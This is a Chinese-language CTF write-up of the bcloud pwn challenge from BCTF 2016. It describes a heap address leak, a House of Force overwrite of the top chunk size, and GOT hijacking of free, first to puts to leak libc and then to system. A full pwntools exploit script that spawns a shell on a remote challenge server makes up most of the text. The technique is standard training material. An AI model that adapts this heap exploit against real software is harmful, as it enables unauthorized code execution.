bcloud_bctf_2016

查看保护

程序开头有两个漏洞第一个漏洞在这里,填满0x40个数据时可以将后面的堆的地址给输出出来。

接着这里将s给填满0x40,接着填入0xffffffff。就可以将top chunk的size改为-1也就是0xffffffff。
攻击思路:因为可以改top chunk的size。笔者这里使用house of force这个攻击手法。因为可以泄露堆地址,借助堆地址将地址申请到存放heap的地址那里(这个时候就可以改heap的地址),将heap的地址改成free的got地址,接着edit将free的got改为puts_plt就可以泄露libc。再将got改为system即可getshell。
from pwn import *
context(arch='i386', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 29827)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = 'option--->>'
def add(size, content):
r.sendlineafter(menu, '1')
r.sendlineafter('Input the length of the note content:', str(size))
r.sendlineafter('Input the content:', content)
def edit(index, content):
r.sendlineafter(menu, '3')
r.sendlineafter('Input the id:', str(index))
r.sendlineafter('Input the new content:', content)
def delete(index):
r.sendlineafter(menu, '4')
r.sendlineafter('Input the id:', str(index))
r.recvuntil('Input your name:')
r.send('a' * 0x40)
r.recvuntil('a' * 0x40)
heap_addr = u32(r.recv(4))
success('heap_addr = ' + hex(heap_addr))
r.recvuntil('Org:')
r.send('a' * 0x40)
r.recvuntil('Host:')
r.send(p32(0xffffffff) + (0x40 - 4) * b'a')
top_chunk_addr = heap_addr + 0xd0
success('top_chunk_addr = ' + hex(top_chunk_addr))
free_got = elf.got['free']
puts_plt = elf.plt['puts']
atoi_got = elf.got['atoi']
puts_got = elf.got['puts']
ptr = 0x0804B120
offest = ptr - top_chunk_addr - 0x10
add(offest, '') #0
add(0x18, '') #1
p1 = p32(0) + p32(free_got) + p32(puts_got) + p32(0x0804B130) + b'/bin/sh\x00'
edit(1, p1)
edit(1, p32(puts_plt))
delete(2)
r.recv()
puts_addr = u32(r.recv(4))
success('puts_addr = ' + hex(puts_addr))
libc = ELF('libc-2.23.so')
libc_base = puts_addr - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
edit(1, p32(system_addr))
delete(3)
r.interactive()
























 147
147











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










